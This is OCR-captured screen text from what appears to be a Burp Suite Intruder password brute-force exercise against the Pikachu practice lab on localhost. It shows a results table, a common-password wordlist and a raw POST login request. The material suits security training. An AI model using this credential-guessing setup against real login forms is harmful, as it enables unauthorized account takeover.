 攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 位置 有效载荷 状态 错误 超时 长 usernam... 评论
0 200 35081
1 1 12345678 200 35081
2 1 admin 200 35081
3 1 admin888 200 35081
5 1 1234567 200 35081
4 1 admin123 200 35081
6 1 123456 200 35081
7 1 password 200 35081
8 1 password123 200 35081
9 1 Password 200 35081
dvwa.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
12345678
admin
admin888
admin123
1234567
123456
password
password123
Password
Password123
请求 响应
http://jwc.jlict.edu.cn/
Raw 参数 头 Hex
POST /pikaqiu/vul/burteforc
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikaqiu/vul/burteforce/bf_form.php
Cookie: PHPSESSID=p217e0c2s0ssaftltba0p4uq82
Upgrade-Insecure-Requests: 1
这个测试是接着刚才测试的，
所以要想知道原来位置的username
可以翻看上一张图
username=12345678&password=password&submit=Login